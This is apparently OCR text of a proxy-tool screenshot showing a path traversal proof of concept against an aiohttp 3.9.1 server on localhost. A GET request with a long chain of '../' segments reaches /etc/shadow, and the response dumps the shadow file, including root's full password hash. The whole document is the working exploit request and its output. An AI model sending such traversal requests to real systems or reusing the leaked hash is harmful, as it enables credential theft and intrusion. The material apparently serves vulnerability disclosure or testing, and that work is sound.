 Request
Pretty Raw Hex \n
1 GET /assets/../../../../../../../../../../../../../../../etc/Sshadow HTTP/1.1
2 Host: localhost:8888
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:8888/
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17fd638c3d6090a6-53f"
4 Last-Modified: Fri, 11 Oct 2024 11:48:06 GMT
5 Content-Length: 1343
6 Accept-Ranges: bytes
7 Date: Sun, 20 Oct 2024 04:11:24 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9
10 root:$6$51.cQv3bNpiiUadY$0qMYr0nZDIHuPMZuR4e7Lirpje9PwW666fRaPKI8wTaTVBm5fgkaBEojzz
jsF.jjH0K0JWi3/poCT6OfBkRpl.:19891:0:99999:7:::
11 daemon:*:19430:0:99999:7:::
12 bin:*:19430:0:99999:7:::
13 sys:*:19430:0:99999:7:::
14 sync:*:19430:0:99999:7:::
15 games:*:19430:0:99999:7:::
16 man:*:19430:0:99999:7:::
17 lp:*:19430:0:99999:7:::
18 mail:*:19430:0:99999:7:::
19 news:*:19430:0:99999:7:::
20 uucp:*:19430:0:99999:7:::
21 proxy:*:19430:0:99999:7:::
22 www-data:*:19430:0:99999:7:::
23 backup:*:19430:0:99999:7:::
24 list:*:19430:0:99999:7:::
25 irc:*:19430:0:99999:7:::
26 gnats:*:19430:0:99999:7:::
27 nobody:*:19430:0:99999:7:::
28 systemd-network:*:19430:0:99999:7:::
29 systemd-resolve:*:19430:0:99999:7:::
30 systemd-timesync:*:19430:0:99999:7:::
31 messagebus:*:19430:0:99999:7:::
32 syslog:*:19430:0:99999:7:::
33 _apt:*:19430:0:99999:7:::
34 tss:*:19430:0:99999:7:::
35 uuidd:*:19430:0:99999:7:::
36 tcpdump:*:19430:0:99999:7:::
37 landscape:*:19430:0:99999:7:::